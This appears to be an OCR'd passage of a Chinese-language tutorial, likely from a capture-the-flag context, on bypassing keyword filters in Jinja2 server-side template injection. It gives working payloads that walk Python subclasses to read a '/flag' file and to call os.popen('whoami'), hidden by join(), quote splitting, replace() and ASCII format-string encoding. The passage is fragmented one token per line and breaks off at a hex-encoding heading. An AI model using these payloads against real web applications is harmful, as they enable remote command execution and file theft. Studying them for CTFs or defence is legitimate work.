
利用join（）函数来绕过关键字过滤，和使用
+
号连接
大差不差。
{{[]
.
__class__
.
__base__
.
__subclasses__
()[
40
](
"fla"
.
join
(
"/g"
))
.
read
()}}
利用引号绕过
以用 或 的形式来绕过：
fl""ag``fl''ag
。
{{[].
__class__
.
__base__
.
__subclasses__
()[
40
](
"/fl""ag"
).
read
()}}
使用str原生函数replace替换
将额外的字符拼接进原本的关键字里面，然后利用
replace函数将其替换为空。
{{()
.
__getattribute__
(
'__claAss__'
.
replace
(
"A"
,
""
))
.
__bases__
[
0
]
.
__subclasses__
()[
376
]
.
__init__
.
__globals__
[
'popen'
](
'whoami'
)
.
read
()}}
ascii转换
将每一个字符都转换为ascii值后再拼接在一起。
"{0:c}"
.
format
(
97
)
=
'a'
"{0:c}{1:c}{2:c}{3:c}{4:c}{5:c}{6:c}{7:c}{8:c}"
.
format
(
95
,
95
,
99
,
108
,
97
,
115
,
115
,
95
,
95
)
=
'__class_
_'
16进制编码绕过